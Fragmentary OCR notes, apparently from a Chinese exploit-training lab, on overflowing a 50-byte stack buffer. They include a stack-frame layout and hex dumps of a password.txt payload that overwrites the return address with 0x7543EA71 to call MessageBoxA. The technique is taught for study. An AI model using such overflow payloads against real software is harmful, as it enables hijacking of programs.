 局部变量...
局部变量2
局部变量1
旧的栈底
返回地址
参数1
参数2
参数...
ebp-8
ebp-4
ebp+0
ebp+4
ebp+8
ebp+12
sub出来的
这里是50字节的szBuffer
当输入超过50字节的字符时，
往下覆盖，在事件查看器中找出报异
常的地址，就是ret的那个返回地址
ret 0x7543EA71
push 当前eip
jmp 0x7543EA71
记住一句话：输入的字符串的排布和栈的排布是一样的
password.txt* Startup
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 41 30 41 31 41 32 41 33 41 34 41 35 41 36 41 37 A0A1A2A3A4A5A6A7
0010h: 41 38 41 39 42 30 42 31 42 32 42 33 42 34 42 35 A8A9B0B1B2B3B4B5
0020h: 42 36 42 37 42 38 42 39 43 30 43 31 43 32 43 33 B6B7B8B9C0C1C2C3
0030h: 43 34 43 35 43 36 43 37 43 38 43 39 44 30 44 31 C4C5C6C7C8C9D0D1
0040h: 44 32 44 33 44 34 44 35 44 36 44 37 71 EA 43 75 D2D3D4D5D6D7qêCu
0050h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060h: 00 00 00 00 46 30 46 31 46 32 46 33 46 34 46 35 ....F0F1F2F3F4F5
0070h: 46 36 46 37 46 38 46 39 47 30 47 31 47 32 47 33 F6F7F8F9G0G1G2G3
0080h: 47 34 47 35 47 36 47 37 47 38 47 39 48 30 48 31 G4G5G6G7G8G9H0H1
0090h: 48 32 48 33 48 34 48 35 48 36 48 37 48 38 48 39 H2H3H4H5H6H7H8H9
00A0h:
MessageBox(句柄，文本，标题，样式)
C:\Users\15pb-win7\Desktop\shellcode - 副本.exe
错误
确定 取消
计算机 本地磁盘 (C:) Tools CE64_15PB
搜索 CE64_15PB
打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
ced3d11hook64.dll 2014/6/19 10:22 应用程序扩展 127 KB
ceregreset.exe 2014/6/2 13:09 应用程序 183 KB
Cheat Engine.exe 2014/6/19 11:51 应用程序 323 KB
Users\15pb-win7\Desktop\password.txt
View Format Scripts Templates Tools Window Help
Hex
password.txt Startup
Edit As: Hex Run Script Run Template
C:\Users\15pb-win7\...\password.txt
Favorite Files
Recent Files
C:\Tools\010 Editor70\Qt5Help.dll
C:\15PB安全工具包.cfg
C:\Tools\15PBOD\15PBOD.exe
C:\15PB安全工具包.exe
C:\Rolan - 副本.exe
C:\Rolan.exe
C:\Rolan1.exe
Bookmarked Files
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 41 30 41 31 41 32 41 33 41 34 41 35 41 36 41 37 A0A1A2A3A4A5A6A7
0010h: 41 38 41 39 42 30 42 31 42 32 42 33 42 34 42 35 A8A9B0B1B2B3B4B5
0020h: 42 36 42 37 42 38 42 39 43 30 43 31 43 32 43 33 B6B7B8B9C0C1C2C3
0030h: 43 34 43 35 43 36 43 37 43 38 43 39 44 30 44 31 C4C5C6C7C8C9D0D1
0040h: 44 32 44 33 44 34 44 35 44 36 44 37 71 EA 43 75 D2D3D4D5D6D7qêCu
0050h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060h: 01 00 00 00 46 30 46 31 46 32 46 33 46 34 46 35 ....F0F1F2F3F4F5
0070h: 46 36 46 37 46 38 46 39 47 30 47 31 47 32 47 33 F6F7F8F9G0G1G2G3
0080h: 47 34 47 35 47 36 47 37 47 38 47 39 48 30 48 31 G4G5G6G7G8G9H0H1
0090h: 48 32 48 33 48 34 48 35 48 36 48 37 48 38 48 39 H2H3H4H5H6H7H8H9
00A0h:
00000001表示确定和取消按钮的框
这个是MessageBoxA压入栈中的返回地址